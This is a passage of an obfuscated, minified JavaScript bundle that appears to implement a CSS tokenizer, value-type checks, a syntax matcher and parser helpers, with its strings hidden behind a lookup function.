t[n(2186)][n(1748)](1)!==o?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2186)][n(1748)](1)!==o?0:d(t,2,a,f)}}else if(t[n(1811)]===r.fg){let c=t[n(2186)][n(1748)](0),l=c===i||c===o?1:0,m=l;for(;m<t[n(2186)][n(2417)]&&(0,r.yp)(t[n(2186)][n(1748)](m));m++);return m===l?0:(0,r.Nb)(t[n(2186)],m,s)?m+1===t[n(2186)][n(2417)]?h(e(++f),f,e):t[n(2186)][n(1748)](m+1)!==o?0:m+2===t[n(2186)][n(2417)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{v:()=>i});const i=[r(2704),r(3782),r(1187),r(2403),r(2039)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const i=43,o=45,s=63,a=117;function c(t,e){const n=a2i;return null!==t&&t[n(1811)]===r._i&&t[n(2186)][n(1748)](0)===e}function l(t,e,n){const i=a2i;let s=0;for(let a=e;a<t[i(2186)][i(2417)];a++){const c=t[i(2186)][i(1748)](a);if(c===o&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2i;let d=0;if(null===t||t[n(1811)]!==r.Vy||!(0,r.Nb)(t[n(2186)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,i))return null===(t=e(++d))?0:t[n(1811)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1811)]===r.wN){const i=l(t,1,!0);return 0===i?0:null===(t=e(++d))?d:t[n(1811)]===r.fg||t[n(1811)]===r.wN?function(t,e){const r=n;return t[r(2186)][r(1748)](0)===e}(t,o)&&l(t,1,!1)?d+1:0:u(i,d,e)}return t[n(1811)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{JH:()=>k});var i=n(4868),o=n(74),s=n(6151),a=n(4524);const c=[r(842),r(547),r(4241)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2417)]?t[n(1748)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2417)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2417)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2417)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const i=r;if(t&&i(3937)===t[i(1811)]){const r=Number(void 0!==n&&n!==e[i(2417)]?e[i(729)](0,n):e);if(isNaN(r))return!0;if(null!==t[i(2187)]&&r<t[i(2187)]&&i(3585)!=typeof t[i(2187)])return!0;if(null!==t[i(857)]&&r>t[i(857)]&&i(3585)!=typeof t[i(857)])return!0}return!1}function p(t){return function(e,n,r){const i=a2i;return null===e?0:e[i(1811)]===a.zt&&h(e[i(2186)],c)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1811)]){case a.Q0:case a.no:case a.Oh:if(t[n(1811)]!==r)break t;if(r=o[n(1153)](),0===o[n(2417)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:o[n(1580)](r),r=l[n(4180)](t[n(1811)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2i(1811)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1811)]!==a.Vy||45!==u(t[e(2186)],0)||45!==u(t[e(2186)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const i=a2i;if(null===e||e[i(1811)]!==a.fg)return 0;const o=(0,a.yQ)(e[i(2186)],0);if(null!==t){const n=e[i(2186)][i(3737)]("\\",o),r=-1!==n&&f(e[i(2186)],n)?e[i(2186)][i(3840)](o,n):e[i(2186)][i(729)](o);if(!1===t[i(2361)](r[i(466)]()))return 0}return m(r,e[i(2186)],o)?0:1}}function y(t){const e=r;return e(1014)!=typeof t&&(t=function(){return 0}),function(n,r,i){const o=e;return null!==n&&n[o(1811)]===a.wN&&0===Number(n[o(2186)])?1:t(n,r,i)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const i=r;return null===t||t[i(1811)]!==a.Ne||m(n,t[i(2186)],t[i(2186)][i(2417)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const i=r;if(null===t)return 0;const o=(0,a.yQ)(t[i(2186)],0);return o===t[i(2186)][i(2417)]||f(t[i(2186)],o)?m(n,t[i(2186)],o)?0:1:0})),integer:p((function(t,e,n){const i=r;if(null===t||t[i(1811)]!==a.wN)return 0;let o=43===u(t[i(2186)],0)||45===u(t[i(2186)],0)?1:0;for(;o<t[i(2186)][i(2417)];o++)if(!(0,a.yp)(u(t[i(2186)],o)))return 0;return m(n,t[i(2186)],o)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1811)]!==a.Vy)return 0;const n=t[e(2186)][e(466)]();return h(n,i.v)||d(n,e(2196))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2186)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1811)]!==a.Vw)return 0;const n=t[e(2186)][e(2417)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2186)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1811)]!==a.Vw?0:(0,a.o6)(u(t[e(2186)],1),u(t[e(2186)],2),u(t[e(2186)],3))?1:0},"an-plus-b":o.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let i=0,o=[],s=0;t:do{switch(t[n(1811)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1811)]!==i)break t;i=o[n(1153)]();break;case a.Qq:if(0===i)break t;break;case a._i:if(0===i&&"!"===t[n(2186)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:o[n(1580)](i),i=l[n(4180)](t[n(1811)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let i=0,o=[],s=0;t:do{switch(t[n(1811)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1811)]!==i)break t;i=o[n(1153)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:o[n(1580)](i),i=l[n(4180)](t[n(1811)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(i)),length:p(y(b(o))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{$n:()=>s,E_:()=>o,gt:()=>w,mX:()=>a});var i=n(2045);const o={type:r(3396)},s={type:r(1379)},a={type:r(3163)},c=40,l=41;function u(t,e,n){const i=r;return e===o&&n===s||t===o&&e===o&&n===o?t:("If"===t[i(1811)]&&t[i(3490)]===s&&e===o&&(e=t[i(1081)],t=t[i(1431)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2417)]>2&&t[e(1748)](t[e(2417)]-2)===c&&t[e(1748)](t[e(2417)]-1)===l}function h(t){const e=r;return e(1118)===t[e(1811)]||e(3499)===t[e(1811)]||e(3308)===t[e(1811)]||e(921)===t[e(1811)]&&d(t[e(2031)])}function f(t,e=" ",n=!1){return{type:r(1899),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const i=r;if(!n[i(2361)](t))switch(n[i(1753)](t),t[i(1811)]){case"If":t[i(1431)]=m(t[i(1431)],e,n),t[i(1081)]=m(t[i(1081)],e,n),t[i(3490)]=m(t[i(3490)],e,n);break;case i(921):return e[t[i(2031)]]||t}return t}function p(t,e,n){const i=r;switch(t){case" ":{let t=o;for(let n=e[i(2417)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[i(2417)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[i(1711)](null),t=u({type:i(2741),map:n},o,t)),null!==n)){const t=(d(s[i(2031)])?s[i(2031)][i(1989)](0,-1):s[i(2031)])[i(466)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,o,t)}return t}case"&&":{if(e[i(2417)]>5)return{type:i(4132),terms:e,all:!0};let n=s;for(let r=e[i(2417)]-1;r>=0;r--){const s=e[r];let a;a=e[i(2417)]>1?p(t,e[i(1138)]((function(t){return t!==s})),!1):o,n=u(s,a,n)}return n}case"||":{if(e[i(2417)]>5)return{type:i(4132),terms:e,all:!1};let r=n?o:s;for(let n=e[i(2417)]-1;n>=0;n--){const s=e[n];let a;a=e[i(2417)]>1?p(t,e[i(1138)]((function(t){return t!==s})),!0):o,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1014)==typeof t)return{type:e(940),fn:t};switch(t[e(1811)]){case e(1899):{let n=p(t[e(2718)],t[e(2615)][e(2887)](g),!1);return t[e(3393)]&&(n=u(n,a,s)),n}case e(2038):return function(t){const n=e;let r=o,i=g(t[n(4261)]);if(0===t[n(857)])i=u(i,a,s),r=u(i,null,s),r[n(1081)]=u(o,o,r),t[n(3920)]&&(r[n(1081)][n(3490)]=u({type:n(3071),syntax:t},r,s));else for(let e=t[n(2187)]||1;e<=t[n(857)];e++)t[n(3920)]&&r!==o&&(r=u({type:n(3071),syntax:t},r,s)),r=u(i,u(o,o,r),s);if(0===t[n(2187)])r=u(o,o,r);else for(let e=0;e<t[n(2187)]-1;e++)t[n(3920)]&&r!==o&&(r=u({type:n(3071),syntax:t},r,s)),r=u(i,r,s);return r}(t);case e(2853):{const n=g(t[e(4261)]),r=g(f([f([{type:e(1118),name:e(4229)},{type:e(921),name:e(2936)}]),f([{type:e(921),name:e(2936)},f([{type:e(2038),comma:!1,min:0,max:0,term:f([{type:e(1118),name:e(1080)},{type:e(921),name:e(2936)}])},{type:e(2038),comma:!1,min:0,max:0,term:f([{type:e(1118),name:"or"},{type:e(921),name:e(2936)}])}],"|")])],"|")),i=g(f([{type:e(921),name:e(2235)},f([{type:e(3783),value:"("},{type:e(921),name:e(768)},{type:e(3783),value:")"}]),{type:e(921),name:e(963)}],"|"));return m(i,{"!term":n,"!self":r}),m(r,{"!boolean-group":i}),r}case e(921):case e(1905):return{type:t[e(1811)],name:t[e(2031)],syntax:t};case e(1118):return{type:t[e(1811)],name:t[e(2031)][e(466)](),syntax:t};case e(3499):return{type:t[e(1811)],name:"@"+t[e(2031)][e(466)](),syntax:t};case e(3308):return{type:t[e(1811)],name:t[e(2031)][e(466)]()+"(",syntax:t};case e(3123):return 3===t[e(2186)][e(2417)]?{type:e(3783),value:t[e(2186)][e(2617)](1),syntax:t}:{type:t[e(1811)],value:t[e(2186)][e(729)](1,t[e(2186)][e(2417)]-2)[e(2802)](/\\'/g,"'"),syntax:t};case e(3783):return{type:t[e(1811)],value:t[e(2186)],syntax:t};case e(3071):return{type:t[e(1811)],syntax:t};default:throw new Error(e(2632),t[e(1811)])}}function w(t,e){const n=r;return n(3585)==typeof t&&(t=(0,i.q)(t)),{type:n(609),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{wg:()=>y});var i=n(9747),o=n(2905);const{hasOwnProperty:s}=Object[r(1821)],a=0,c=1,l=2,u=3,d=r(3396),h=r(1379),f=r(2600),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2417)]!==e[n(2417)])return!1;for(let r=0;r<t[n(2417)];r++){const i=e[n(1748)](r);let o=t[n(1748)](r);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function w(t){const e=r;return null===t||t[e(1811)]===o.A9||t[e(1811)]===o.zt||t[e(1811)]===o.AJ||t[e(1811)]===o.hk||t[e(1811)]===o.X6||function(t){const n=e;return t[n(1811)]===o._i&&"?"!==t[n(2186)]}(t)}function b(t){const e=r;return null===t||t[e(1811)]===o.no||t[e(1811)]===o.Oh||t[e(1811)]===o.Q0||t[e(1811)]===o._i&&"/"===t[e(2186)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2i;function y(){const e=a2i;do{W++,C=W<t[e(2417)]?t[W]:null}while(null!==C&&(C[e(1811)]===o.M$||C[e(1811)]===o.Mw))}function v(e){const n=W+e;return n<t[a2i(2417)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2i(888)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function E(){const t=a2i;j=j[t(1811)]===l?j[t(1794)]:{type:u,syntax:M[t(888)],token:j[t(263)],prev:j},M=M[t(1794)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1811)]){case r(3396):if(null===z){if(null!==C&&(W!==t[r(2417)]-1||"\\0"!==C[r(2186)]&&"\\9"!==C[r(2186)])){e=i.$n;break}T=d;break}if((e=z[r(2473)])===i.mX){if(z[r(4089)]===j){e=i.$n;break}e=i.E_}for(;z[r(527)]!==M;)E();z=z[r(1794)];break;case r(1379):if(null!==N&&!1!==N)(null===S||W>S[r(2625)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(2473)],z=S[r(1032)],M=S[r(527)],j=S[r(4089)],W=S[r(2625)],C=W<t[r(2417)]?t[W]:null,S=S[r(1794)];break;case r(609):e=e[r(1431)];break;case"If":e[r(3490)]!==i.$n&&k(e[r(3490)]),e[r(1081)]!==i.E_&&A(e[r(1081)]),e=e[r(1431)];break;case r(4132):e={type:r(4048),syntax:e,index:0,mask:0};break;case r(4048):{const t=e[r(888)][r(2615)];if(e[r(3643)]===t[r(2417)]){if(0===e[r(1874)]||e[r(888)][r(4152)]){e=i.$n;break}e=i.E_;break}if(e[r(1874)]===(1<<t[r(2417)])-1){e=i.E_;break}for(;e[r(3643)]<t[r(2417)];e[r(3643)]++){const n=1<<e[r(3643)];if(!(e[r(1874)]&n)){k(e),A({type:r(513),syntax:e[r(888)],mask:e[r(1874)]|n}),e=t[e[r(3643)]++];break}}break}case r(513):e={type:r(4048),syntax:e[r(888)],index:0,mask:e[r(1874)]};break;case r(2741):if(null!==C){let t=C[r(2186)][r(466)]();if(-1!==t[r(3737)]("\\")&&(t=t[r(2802)](/\\[09].*$/,"")),s[r(3167)](e[r(2887)],t)){e=e[r(2887)][t];break}}e=i.$n;break;case r(940):{const t=null!==M?M[r(1883)]:null,n=W+Math[r(3413)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=i.E_}else e=i.$n;break}case r(921):case r(1905):{const t=r(921)===e[r(1811)]?r(1460):r(3276),a=s[r(3167)](n,t)?n[t][e[r(2031)]]:null;if(!a||!a[r(1431)])throw new Error(r(3620)+(r(921)===e[r(1811)]?"<"+e[r(2031)]+">":"<'"+e[r(2031)]+"'>"));if(!1!==N&&null!==C&&r(921)===e[r(1811)]&&(r(2392)===e[r(2031)]&&C[r(1811)]===o.Vy||r(2417)===e[r(2031)]&&"0"===C[r(2186)])){null===N&&(N=x(e,S)),e=i.$n;break}M={syntax:e[r(888)],opts:e[r(888)][r(1883)]||null!==M&&M[r(1883)]||null,prev:M},j={type:l,syntax:e[r(888)],token:j[r(263)],prev:j},e=a[r(3106)]||a[r(1431)];break}case r(1118):{const t=e[r(2031)];if(null!==C){let n=C[r(2186)];if(-1!==n[r(3737)]("\\")&&(n=n[r(2802)](/\\[09].*$/,"")),g(n,t)){_(),e=i.E_;break}}e=i.$n;break}case r(3499):case r(3308):if(null!==C&&g(C[r(2186)],e[r(2031)])){_(),e=i.E_;break}e=i.$n;break;case r(3783):if(null!==C&&C[r(2186)]===e[r(2186)]){_(),e=i.E_;break}e=i.$n;break;case r(3071):null!==C&&C[r(1811)]===o.A9?w(j[r(263)])?e=i.$n:(_(),e=b(C)?i.$n:i.E_):e=w(j[r(263)])||b(C)?i.E_:i.$n;break;case r(3123):let a="",c=W;for(;c<t[r(2417)]&&a[r(2417)]<e[r(2186)][r(2417)];c++)a+=t[c][r(2186)];if(g(a,e[r(2186)])){for(;W<c;)_();e=i.E_}else e=i.$n;break;default:throw new Error(r(2626)+e[r(1811)])}switch(p+=U,T){case null:console[r(849)](r(3440)+m+r(1654)),T=f,j=null;break;case d:for(;null!==M;)E();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1431)])return v;let x=v[y(1431)],A=v[y(1431)]={syntax:e[y(888)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,i=t;for(;null!==i;)r=i[e(1794)],i[e(1794)]=n,n=i,i=r;return n}(x)[y(1794)];null!==x;){switch(x[y(1811)]){case l:A[y(1431)][y(1580)](A={syntax:x[y(888)],match:[]}),k[y(1580)](A);break;case u:k[y(1153)](),A=k[k[y(2417)]-1];break;default:A[y(1431)][y(1580)]({syntax:x[y(888)]||null,token:x[y(263)][y(2186)],node:x[y(263)][y(1311)]})}x=x[y(1794)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const i={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2i,i=n;n=e,t[r(1311)][r(3167)](this,e),n=i},emit(t,r,i){e[a2i(1580)]({type:r,value:t,node:i?null:n})},result:()=>e}}};function o(t,e){const n=a2i;return n(3585)==typeof t?function(t){const e=n,i=[];return(0,r.qw)(t,((n,r,o)=>i[e(1580)]({type:n,value:t[e(1989)](r,o),node:null}))),i}(t):e[n(1362)](t,i)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function i(t){const e=a2i;return e(1311)in t?t[e(1311)]:i(t[e(1431)][0])}function o(t){const e=a2i;return e(1311)in t?t[e(1311)]:o(t[e(1431)][t[e(1431)][e(2417)]-1])}function s(t,e,n,s,a){const c=a2i,l=[];return null!==n[c(2826)]&&function n(u){const d=c;if(null!==u[d(888)]&&u[d(888)][d(1811)]===s&&u[d(888)][d(2031)]===a){const n=i(u),s=o(u);t[d(888)][d(2524)](e,(function(t,e,i){const o=d;if(t===n){const t=new r.B;do{if(t[o(3355)](e[o(4156)]),e[o(4156)]===s)break;e=e[o(2287)]}while(null!==e);l[o(1580)]({parent:i,nodes:t})}}))}Array[d(886)](u[d(1431)])&&u[d(1431)][d(2273)](n)}(n[c(2826)]),l}},9026:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{y:()=>d});var i=n(426);const{hasOwnProperty:o}=Object[r(1821)];function s(t){const e=r;return e(4265)==typeof t&&isFinite(t)&&Math[e(3413)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3831)])&&s(t[e(2201)])&&s(t[e(1368)])}function c(t,e){return function(n,r){const s=a2i;if(!n||n[s(836)]!==Object)return r(n,s(1358));for(let c in n){let l=!0;if(!1!==o[s(3167)](n,c)){if(s(1811)===c)n[s(1811)]!==t&&r(n,s(404)+n[s(1811)]+s(1132)+t+"`");else if(s(4181)===c){if(null===n[s(4181)])continue;if(n[s(4181)]&&n[s(4181)][s(836)]===Object)if(s(3585)!=typeof n[s(4181)][s(3038)])c+=s(3667);else if(a(n[s(4181)][s(1200)])){if(a(n[s(4181)][s(2929)]))continue;c+=s(1347)}else c+=s(1114);l=!1}else if(e[s(2592)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2417)];t++){const r=e[c][t];switch(r){case String:l=s(3585)==typeof n[c];break;case Boolean:l=s(521)==typeof n[c];break;case null:l=null===n[c];break;default:s(3585)==typeof r?l=n[c]&&n[c][s(1811)]===r:Array[s(886)](r)&&(l=n[c]instanceof i.B)}}}else r(n,s(4120)+c+s(1602)+t+s(4053));l||r(n,s(3607)+t+"."+c+"`")}}for(const i in e)o[s(3167)](e,i)&&!1===o[s(3167)](n,i)&&r(n,s(1069)+t+"."+i+s(1091))}}function l(t,e){const n=r,i=[];for(let r=0;r<t[n(2417)];r++){const o=t[r];if(o===String||o===Boolean)i[n(1580)](o[n(2031)][n(466)]());else if(null===o)i[n(1580)](n(3784));else if(n(3585)==typeof o)i[n(1580)](o);else{if(!Array[n(886)](o))throw new Error(n(1198)+o+n(2462)+e+n(1694));i[n(1580)](n(418)+(l(o,e)||n(1804))+">")}}return i[n(2500)](n(3543))}function u(t,e){const n=r,i=e[n(2231)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in i){if(!1===o[n(3167)](i,e))continue;const r=s[e]=Array[n(886)](i[e])?i[e][n(1989)]():[i[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1311)])for(const r in t[e(1311)])if(o[e(3167)](t[e(1311)],r)){const i=t[e(1311)][r];if(!i[e(2231)])throw new Error(e(3754)+r+e(1746));n[r]=u(r,i)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2i;function n(t){const e=a2i;return null!==t&&(e(921)===t[e(1811)]||e(1905)===t[e(1811)]||e(1118)===t[e(1811)])}let r=null;return null!==this[e(2826)]&&function i(o){const s=e;if(Array[s(886)](o[s(1431)])){for(let t=0;t<o[s(1431)][s(2417)];t++)if(i(o[s(1431)][t]))return n(o[s(888)])&&r[s(4219)](o[s(888)]),!0}else if(o[s(1311)]===t)return r=n(o[s(888)])?[o[s(888)]]:[],!0;return!1}(this[e(2826)]),r}function i(t,e){const n=a2i;return a(this,t,(t=>n(921)===t[n(1811)]&&t[n(2031)]===e))}function o(t,e){const n=a2i;return a(this,t,(t=>n(1905)===t[n(1811)]&&t[n(2031)]===e))}function s(t){const e=a2i;return a(this,t,(t=>e(1118)===t[e(1811)]))}function a(t,e,n){const i=a2i,o=r[i(3167)](t,e);return null!==o&&o[i(783)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>o,isType:()=>i})},3776:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{angle:()=>o,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>i,resolution:()=>c,semitones:()=>d,time:()=>s});const i=["cm","mm","q","in","pt","pc","px","em",r(2321),"ex",r(2092),r(1407),r(2011),"ch",r(1652),"ic",r(4233),"lh",r(1778),"vw",r(4050),r(2107),r(332),"vh",r(4123),r(3165),r(3385),"vi",r(3987),r(2219),r(3331),"vb",r(348),r(1593),r(666),r(2996),r(1761),r(1077),r(3780),r(3321),r(2591),r(277),r(1982),r(3491),r(3615),r(2518),r(2506),r(2491),r(436)],o=[r(528),r(2338),r(501),r(4099)],s=["s","ms"],a=["hz",r(3047)],c=[r(442),r(2803),r(3282),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{u:()=>l});var i=n(6443);const o=100,s=60,a=r(1209);function c({source:t,line:e,column:n,baseLine:i,baseColumn:c},l){const u=r;function d(t,e){const n=a2i;return h[n(1989)](t,e)[n(2887)](((e,r)=>String(t+r+1)[n(279)](p)+" |"+e))[n(2500)]("\n")}const h=("\n"[u(1522)](Math[u(857)](i-1,0))+" "[u(1522)](Math[u(857)](c-1,0))+t)[u(2205)](/\r\n?|\n|\f/),f=Math[u(857)](1,e-l)-1,m=Math[u(2187)](e+l,h[u(2417)]+1),p=Math[u(857)](4,String(m)[u(2417)])+1;let g=0;(n+=(a[u(2417)]-1)*(h[e-1][u(729)](0,n-1)[u(1431)](/\t/g)||[])[u(2417)])>o&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2417)]&&(h[t]=h[t][u(2802)](/\t/g,a),h[t]=(g>0&&h[t][u(2417)]>g?"…":"")+h[t][u(729)](g,o-2)+(h[t][u(2417)]>g+o-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2500)]("-")+"^",d(e,m)][u(1138)](Boolean)[u(2500)]("\n")[u(2802)](/^(\s+\d+\s+\|\n)+/,"")[u(2802)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,o,s,a=1,l=1){const u=r;return Object[u(3207)]((0,i.a)(u(1572),t),{source:e,offset:n,line:o,column:s,sourceFragment:t=>c({source:e,line:o,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2771)+t+"\n"+c({source:e,line:o,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),i=n(9123),o=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2i,n=Object[e(1711)](null);for(const r of Object[e(1763)](t)){const i=t[r],o=i[e(4059)]||i;o&&(n[r]=o)}return n}function p(t){const e=a2i;let n="",p=e(4079),g=!1,w=a,b=!1;const y=new o.A1,v=Object[e(3207)](new o.eV,function(t){const n=e,r={context:Object[n(1711)](null),features:Object[n(3207)](Object[n(1711)](null),t[n(2074)]),scope:Object[n(3207)](Object[n(1711)](null),t[n(1490)]),atrule:m(t[n(3644)]),pseudo:m(t[n(1112)]),node:m(t[n(1311)])};for(const[e,i]of Object[n(580)](t[n(1243)]))switch(typeof i){case n(1014):r[n(3263)][e]=i;break;case n(3585):r[n(3263)][e]=f(i)}return{config:r,...r,...r[n(1311)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3355)](t),getFirstListNode:t=>t&&t[e(1e3)],getLastListNode:t=>t&&t[e(2816)],parseWithFallback(t,n){const r=e,i=this[r(2625)];try{return t[r(3167)](this)}catch(t){if(b)throw t;this[r(3366)](i-this[r(2625)]);const e=n[r(3167)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2896)](t++),r!==o.M$&&r!==o.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2417)]?n[e(1748)](t):0,substring:(t,r)=>n[e(3840)](t,r),substrToCursor(t){const n=e;return this[n(3038)][n(3840)](t,this[n(1425)])},cmpChar:(t,e)=>(0,o.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,o.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1425)];return this[n(2147)](t),this[n(2324)](r)},consumeFunctionName(){const t=e,r=n[t(3840)](this[t(1425)],this[t(2126)]-1);return this[t(2147)](o.zt),r},consumeNumber(t){const r=e,i=n[r(3840)](this[r(1425)],(0,o.yQ)(n,this[r(1425)]));return this[r(2147)](t),i},eat(t){const n=e;if(this[n(2637)]!==t){const e=o.uX[t][n(1989)](0,-6)[n(2802)](/-/g," ")[n(2802)](/^./,(t=>t[n(2027)]()));let r=(/[[\](){}]/[n(3447)](e)?'"'+e+'"':e)+n(3772),i=this[n(1425)];switch(t){case o.Vy:this[n(2637)]===o.zt||this[n(2637)]===o.s0?(i=this[n(2126)]-1,r=n(2237)):r=n(1581);break;case o.Vw:this[n(2233)](l)&&(this[n(2287)](),i++,r=n(884));break;case o.Ne:this[n(2637)]===o.wN&&(i=this[n(2126)],r=n(1197))}this[n(1979)](r,i)}this[n(2287)]()},eatIdent(t){const n=e;this[n(2637)]===o.Vy&&!1!==this[n(817)](0,t)||this[n(1979)](n(503)+t+n(1009)),this[n(2287)]()},eatDelim(t){const n=e;this[n(2233)](t)||this[n(1979)](n(3521)+String[n(3101)](t)+n(1009)),this[n(2287)]()},getLocation:(t,n)=>g?y[e(452)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2799)](t),r=this[n(1963)](t);return y[n(452)](null!==e?e[n(4181)][n(1200)][n(3831)]-y[n(2784)]:this[n(1425)],null!==r?r[n(4181)][n(2929)][n(3831)]-y[n(2784)]:this[n(1425)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2417)]?y[s(1094)](r):this[s(1441)]?y[s(1094)]((0,o.Z4)(n,n[s(2417)]-1)):y[s(1094)](this[s(1425)]);throw new i.u(t||s(1632),n,a[s(3831)],a[s(2201)],a[s(1368)],y[s(3706)],y[s(3898)])}});return Object[e(3207)]((function(t,r){const 